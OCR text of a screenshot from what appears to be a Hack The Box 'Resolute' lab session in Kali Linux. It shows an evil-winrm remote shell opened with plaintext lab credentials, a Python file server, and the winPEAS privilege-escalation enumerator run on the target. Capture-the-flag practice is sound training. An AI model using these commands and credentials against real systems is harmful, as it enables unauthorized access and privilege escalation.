 KaliLinuxTest [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
1 2 3 4 10.10.14.30 12:23
evil-winrm -i 10.10.10.169 -u melanie -p 'Welcome123!'
File Actions Edit View Help
sudo openvpn VPNs/lab_MrAdamski.ovpn kali@kali:~/HTB/Resolute python3 -m http.server 80 evil-winrm -i 10.10.10.169 -u melanie -p 'Welcome123!'
-a---- 2/14/2023 9:30 AM 1969152 winPEASx64.exe
*Evil-WinRM* PS C:\Users\melanie\Desktop> winPEASx64.exe
The term 'winPEASx64.exe' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and tr
y again.
At line:1 char:1
+ winPEASx64.exe
+ ~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (winPEASx64.exe:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\melanie\Desktop> ./winPEASx64.exe
ANSI color bit for Windows is not set. If you are executing this from a Windows terminal inside the host you should run 'REG ADD HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d 1' and then start a new CMD
Long paths are disabled, so the maximum length of a path supported is 260 chars (this may cause false negatives when looking for files). If you are admin, you can enable it with 'REG ADD HKLM\SYSTEM\CurrentCont
rolSet\Control\FileSystem /v VirtualTerminalLevel /t REG_DWORD /d 1' and then start a new CMD
ADVISORY: winpeas should be used for authorized penetration testing and/or educational purposes only.Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it
at your own devices and/or with the device owner's permission.
Right Control
18:23
14.02.2023